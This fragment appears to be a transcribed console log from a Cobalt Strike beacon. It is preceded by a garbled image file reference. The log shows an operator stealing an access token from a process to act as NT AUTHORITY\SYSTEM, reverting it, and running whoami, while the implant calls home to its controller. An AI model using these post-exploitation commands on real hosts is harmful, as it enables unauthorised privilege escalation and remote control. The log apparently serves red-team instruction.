 beacon> steal_token 4544
[*] Tasked beacon to steal token from PID 4544
[+] host called home, sent: 12 bytes
[+] received output:
nt authority\system
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
[+] received output:
ok
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
desktop-4pf5elt\kent